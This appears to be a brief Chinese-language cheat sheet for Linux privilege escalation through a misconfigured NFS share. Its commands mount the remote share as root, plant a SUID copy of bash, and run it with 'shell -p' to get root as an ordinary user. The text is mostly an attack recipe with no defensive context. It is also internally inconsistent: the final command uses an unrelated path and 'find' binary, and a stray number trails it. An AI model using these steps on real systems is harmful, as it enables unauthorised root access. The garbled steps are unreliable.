 linux提权
查看NFS服务器上的共享目录
sudo showmount -e x.x.x.x(nfs主机IP)
创建本地挂载目录，挂载共享目录。使用攻击者本地root权限创建Suid shell。
sudo mkdir -p /tmp
sudo mount -t nfs x.x.x.x:/home/test /tmp
cp /bin/bash /tmp/shell
chmod u+s /tmp/shell
回到要提权的服务器上，使用普通用户使用shell -p来获取root权限。
/mnt/test1/find -exec whoami \;
8862